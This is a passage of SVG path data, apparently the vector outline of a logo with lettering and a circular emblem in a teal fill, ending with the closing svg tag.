0 0 2.037.413zm61.224-11.628h3.768c.586 0 1.145.057 1.678.17a4.162 4.162 0 0 1 1.417.575c.412.269.742.627.987 1.077.245.448.368 1.001.368 1.659 0 .694-.132 1.268-.395 1.723-.263.454-.6.814-1.013 1.077a4.168 4.168 0 0 1-1.355.556 6.548 6.548 0 0 1-1.4.162h-2.548v5.705h-1.507V21.549zm1.507 5.599h2.548c.754 0 1.367-.17 1.84-.511.472-.342.708-.871.708-1.588 0-.719-.236-1.248-.709-1.59-.472-.34-1.085-.51-1.839-.51h-2.548v4.199zm15.235 7.429c-.97 0-1.857-.169-2.664-.503a6.386 6.386 0 0 1-2.1-1.39 6.24 6.24 0 0 1-1.382-2.118 7.099 7.099 0 0 1-.494-2.665c0-.956.165-1.845.494-2.664a6.24 6.24 0 0 1 1.382-2.117 6.374 6.374 0 0 1 2.1-1.391c.807-.335 1.695-.503 2.664-.503.969 0 1.856.168 2.664.503a6.39 6.39 0 0 1 2.1 1.39 6.239 6.239 0 0 1 1.382 2.118c.327.82.492 1.708.492 2.664 0 .957-.165 1.846-.492 2.665-.33.82-.79 1.525-1.382 2.117a6.402 6.402 0 0 1-2.1 1.39c-.808.335-1.695.504-2.664.504zm0-1.4a4.93 4.93 0 0 0 2.036-.413 4.808 4.808 0 0 0 1.588-1.13 5.17 5.17 0 0 0 1.032-1.678 5.7 5.7 0 0 0 .367-2.055 5.7 5.7 0 0 0-.367-2.054c-.246-.64-.59-1.2-1.032-1.678a4.808 4.808 0 0 0-1.588-1.13 4.943 4.943 0 0 0-2.036-.413 4.94 4.94 0 0 0-2.037.413 4.8 4.8 0 0 0-1.588 1.13 5.165 5.165 0 0 0-1.032 1.678 5.7 5.7 0 0 0-.368 2.054 5.7 5.7 0 0 0 .368 2.055c.246.64.589 1.2 1.032 1.678a4.8 4.8 0 0 0 1.588 1.13 4.928 4.928 0 0 0 2.037.413zm9.26-11.628h3.247c.61 0 1.217.036 1.82.108a4.88 4.88 0 0 1 1.625.466c.478.24.866.59 1.166 1.05.3.461.449 1.086.449 1.876 0 .932-.282 1.686-.844 2.26-.562.575-1.34.94-2.332 1.095l3.606 5.849h-1.849l-3.444-5.705h-1.938v5.705h-1.507V21.549zm1.506 5.599h1.346c.419 0 .852-.012 1.301-.037.449-.024.86-.101 1.238-.233a2.16 2.16 0 0 0 .933-.619c.245-.28.368-.684.368-1.21 0-.455-.09-.82-.27-1.096a1.829 1.829 0 0 0-.708-.637 3.027 3.027 0 0 0-.987-.295 8.449 8.449 0 0 0-1.104-.072h-2.117v4.199zm22.483-5.599h3.248c.61 0 1.216.036 1.821.108a4.88 4.88 0 0 1 1.623.466c.48.24.867.59 1.167 1.05.299.461.449 1.086.449 1.876 0 .932-.282 1.686-.844 2.26-.562.575-1.34.94-2.332 1.095l3.606 5.849h-1.848l-3.445-5.705h-1.938v5.705h-1.507V21.549zm1.507 5.599h1.345c.42 0 .853-.012 1.302-.037.448-.024.86-.101 1.239-.233.375-.131.687-.337.932-.619.245-.28.367-.684.367-1.21 0-.455-.089-.82-.268-1.096a1.834 1.834 0 0 0-.708-.637 3.031 3.031 0 0 0-.988-.295 8.437 8.437 0 0 0-1.103-.072h-2.118v4.199zM82.47 40.774h3.247c.61 0 1.217.037 1.822.109a4.875 4.875 0 0 1 1.623.466c.479.24.867.589 1.166 1.05.3.46.449 1.086.449 1.874 0 .934-.281 1.687-.844 2.261-.562.575-1.339.94-2.332 1.095l3.607 5.85H89.36l-3.445-5.706h-1.938v5.706h-1.506V40.774zm1.506 5.6h1.346c.419 0 .853-.013 1.301-.037a4.43 4.43 0 0 0 1.238-.233c.377-.132.688-.338.934-.618.244-.282.367-.685.367-1.213 0-.454-.09-.819-.269-1.094a1.819 1.819 0 0 0-.709-.637 3.027 3.027 0 0 0-.987-.296 8.446 8.446 0 0 0-1.103-.072h-2.118v4.2zm-56.566 8.448C12.296 54.822 0 42.525 0 27.41 0 12.296 12.296 0 27.41 0c15.115 0 27.412 12.296 27.412 27.41 0 15.115-12.297 27.412-27.411 27.412zm0-53.079c-14.154 0-25.668 11.514-25.668 25.667 0 14.154 11.514 25.669 25.668 25.669S53.079 41.564 53.079 27.41c0-14.153-11.514-25.667-25.668-25.667zM20.82 21.364h-2.19l7.14-12.367h3.285l7.139 12.367h-2.19L27.412 9.945l-6.592 11.42zm16.978 2.78l7.14 12.367-1.644 2.846H29.016l1.095-1.897h13.183L36.703 26.04l1.095-1.897zM24.709 37.46l1.095 1.896H11.527l-1.642-2.844 7.14-12.367 1.094 1.897-6.592 11.418H24.71z" fill="#02CFB0" fill-rule="evenodd"/></svg>